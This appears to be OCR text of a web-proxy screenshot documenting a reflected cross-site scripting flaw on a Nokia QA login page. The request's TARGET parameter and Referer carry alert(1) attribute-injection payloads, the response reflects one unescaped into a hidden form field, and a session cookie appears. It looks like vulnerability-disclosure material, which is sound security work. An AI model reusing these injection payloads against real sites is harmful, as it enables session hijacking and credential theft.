 Request
Pretty Raw \n Actions
1 GET /entry/open/DoUp?action=login&TARGET="accesskey="X"onclick="alert(1)"UserTarget=
HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=
b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$E
tX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2
f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmo
useover$%3d$%22alert(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2en
okia%2ecom$%2Frobots%2etxt
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
il address
our username - old NOLS usernames have been discontinued.<br/>
users, please log in using your network (nsn-intra or CSL) credentials.
237
238
239 Table Row End -->
240
241 Table Row Start -->
242
243 ign="top" align="left" height="5">
244
245 Table Row End -->
246 Table Row Start -->
247
248 lign="top" align="middle" >
249 ; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
250
251
252
253 lign="top" align="middle" >
254 method="POST" name="login" action="/siteminderagent/forms/login.fcc" onsubmit="javascript:retur
255 - HIDDEN FIELDS -->
256 put type="hidden" name="TARGET" value=""accesskey="X"onclick="alert(1)"UserTarget=">
257 put type="hidden" name="SMLOCALE" value="en_US">
258 put type="hidden" name="SMENC" value="ISO-8859-1">
259 put type="hidden" name="SMAUTHREASON" value="0">
260 put type="hidden" name="SMAGENTNAME" value="">
261 rname:
262 put type="text" name="USER" size="30" class="textfield" autocomplete="off">
>